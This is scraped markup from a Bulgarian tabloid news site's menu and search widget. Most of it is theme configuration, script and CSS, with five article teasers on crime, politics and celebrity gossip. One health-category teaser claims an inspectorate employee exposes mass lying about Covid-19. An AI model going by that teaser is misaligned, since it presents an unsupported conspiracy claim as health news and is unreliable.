_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_54_391","tdc_css_class_style":"tdi_54_391_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_54_391"}';
block_tdi_54_391.td_column_number = "3";
block_tdi_54_391.block_type = "tdb_header_mega_menu";
block_tdi_54_391.post_count = "5";
block_tdi_54_391.found_posts = "2248";
block_tdi_54_391.header_color = "";
block_tdi_54_391.ajax_pagination_infinite_stop = "";
block_tdi_54_391.max_num_pages = "450";
tdBlocksArray.push(block_tdi_54_391);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_54_391 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_54_391" data-td_block_id="tdi_54_391"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_54_391" data-td_block_id="tdi_54_391"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_55_fd9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_fd9" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_fd9{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_55_fd9 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                
                    color: #000000;
                }.tdi_55_fd9{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_55_fd9 .tdb-search-txt{
                    top: 0px;
                }.tdi_55_fd9 .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_55_fd9 .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_55_fd9 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_55_fd9 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_55_fd9 .tdb-drop-down-search-inner,
                .tdi_55_fd9 .tdb-search-form,
                .tdi_55_fd9 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_55_fd9 .tdb-head-search-form-input,
                .tdi_55_fd9 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_55_fd9 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_55_fd9 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_55_fd9 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_fd9 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_55_fd9 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_55_fd9 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_55_fd9 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_55_fd9 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_55_fd9 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_55_fd9 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_55_fd9 .result-msg,
                .tdi_55_fd9 .result-msg a{
                    color: #266fef;
                }.tdi_55_fd9 .result-msg a:hover{
                    color: #266fef;
                }.tdi_55_fd9 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_fd9 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_fd9 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_fd9 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55_fd9 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_55_fd9 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_55_fd9 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_55_fd9 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_55_fd9 .entry-thumb{
					background-position: center 20%;
				}.tdi_55_fd9 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_55_fd9 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_55_fd9 .td-image-container,
				.ie11 .tdi_55_fd9 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_55_fd9 .td-module-meta-info,
				.ie11 .tdi_55_fd9 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_55_fd9 .td-post-vid-time{
					display: block;
				}.tdi_55_fd9 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_55_fd9 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_55_fd9 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_55_fd9 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_55_fd9 .td-read-more{
					display: none;
				}.tdi_55_fd9 .entry-review-stars{
					display: none;
				}.tdi_55_fd9 .td-icon-star,
                .tdi_55_fd9 .td-icon-star-empty,
                .tdi_55_fd9 .td-icon-star-half{
					font-size: 15px;
				}.tdi_55_fd9 .td-module-comments{
					display: none;
				}.tdi_55_fd9 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_55_fd9 .td-post-category:hover{
					color: #000000;
				}.tdi_55_fd9 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_55_fd9 .td_module_wrap:hover .td-module-title a,
				.tdi_55_fd9 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_55_fd9 .td-post-author-name a{
					color: #666666;
				}.tdi_55_fd9 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_55_fd9 .td-editor-date,
				.tdi_55_fd9 .td-editor-date .td-post-author-name,
				.tdi_55_fd9 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_fd9 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_fd9 .tdb-search-form{
                    padding: 20px;
                }.tdi_55_fd9 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_55_fd9 .result-msg{
                    padding: 6px 0;
                }.tdi_55_fd9 .td_module_wrap{
					padding-bottom: 10px !important;
